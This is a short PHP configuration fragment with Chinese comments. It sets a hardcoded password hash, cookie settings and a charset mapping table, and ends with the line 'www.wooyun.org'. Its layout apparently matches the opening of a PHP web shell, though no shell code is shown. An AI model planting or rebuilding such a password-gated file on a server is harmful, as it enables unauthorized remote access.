 /*===================== 程序配置 =====================*/
$pass  = 'ec38fe2a8497e0a8d6d349b3533038cb';
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;
/*===================== 配置结束 =====================*/
$charsetdb = array(
    'big5'          => 'big5',
    'cp-866'        => 'cp866',
    'euc-jp'        => 'ujis',
    'euc-kr'        => 'euckr',
    'gbk'           => 'gbk',
    'iso-8859-1'    => 'latin1',
    'koi8-r'        => 'koi8r',
    'koi8-u'        => 'koi8u',
    'utf-8'         => 'utf8',
    'windows-1252'  => 'latin1',
);
www.wooyun.org